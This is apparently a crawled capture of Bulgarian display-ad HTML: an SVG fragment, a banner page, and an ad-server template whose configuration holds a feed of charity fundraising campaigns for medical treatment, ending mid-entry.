opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=VvIiGzLuPpOs1Okr6C6_uiuYR6MyHRjkt7PY9Uctcb8M2rVcBdDTxE0OK0pv6IKQPSvah4nWCIj-uUJAMf55M8cX-CRw6GVPnxNphYfeIUfjyg3ieSxn-ew5TFmprTAfvSM-1aPNWR-ZaszchSBGupkLlET7BZ1sWVxfiPA3qcfB5vdAMyDut1113x2RnL2AOkfNiGnWHP9uoocK9v1yHyLrFp6edcxHjCkqBIvhsj19G0PDmYowEwSFwQbq2qXxOyE8G6boyhmyAp2geVgTpPg3SWrQ6RX0R2kf0ds6NnHiu3sqtPDN1t_8QX7hKh9N7gTcdjV_68FeQECEeRUK0KydZo8qp2Ad6pnQA9GZyTBuN6UHBkUNDM-ZrYfmoLdi9X7nLb10FTwUA1lEJJNJkn9oya8whJRnQcsQVARFoZijmnJ2XKmI48kx9ldj7IkwZpyTzuSEzNuZ_AY_SL3aWuTK76l5MS_jbX1OwWSqo7N1ADtMQz72iTCd_vdcME4ZssrWkNwtOgWgBUmK2EYXK-JkByDdfMdy-4gE82OROamb4yJe1Jj33wcbQlRKol5yqbPt4AxsrkZnPBU0DEI_Tk--_G9NVKokMb8BBCRyYbzQcqLlUR6rgL2Z0pZ05ivwEeBvJm8w4SfjlxE0VsNwEFcYA4uo4Gp60BgTDzB8poE6hSka-Y3cIdkZ7M-9C88xApHgjweLmQDEXzGKb8KGzOWcNTh5yk8uEwh8-JD0BS8idtHT1FmGuiUQgKZGyh0bKAjS4hTM-mdU1wolhBfnjoYSs8kAM6YyybXNJldelnJyJ3HtC_lEM9fAIgdj4KcdqfPPavIPWKjyQFg8yGWRHy9CJ58vBfmrvrG_YC6e77teDBEfZEkW_w,,
body_size: 9111
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124414/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=Lz1DGV2Nsl2-a5mXv3C87nqSK0M9psev3LqlgvIgYFhb8J74ygUG0fYj3VymTCYwelkWPSCTOuM3_6q7Vbx3l7LZU8kOgYe75pTl6cU75STGSAFg0AMiHBYUEBwwOHX_STmUuprR-ozQoZiTlGK3kA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '300px',
        bodyHeight: '250px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_5827","id":"5827","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosh-za-lecenie-v-germaniq\/ea-e7d6d6eff86e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5827.jpg?t=1767061914","additional_image":"","title":"\u041d\u043e\u0432 \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430","description":"2026-01-31","brand":"1243","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24690.72","raw_price":"24690.71719","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_1482","id":"1482","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-kristiyan\/ea-c19ab7764284","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1482.jpg?t=1766975503","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u044f\u043d","description":"2026-04-30","brand":"927","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24431.35","raw_price":"24431.348791849","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1767061868","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-01-20","brand":"338","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9205.15","raw_price":"9205.151","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_4750","id":"4750","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-georgi-da-jivee\/ea-f1045aa0ad3e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4750.jpg?t=1765506709","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u0435\u043e\u0440\u0433\u0438 \u0434\u0430 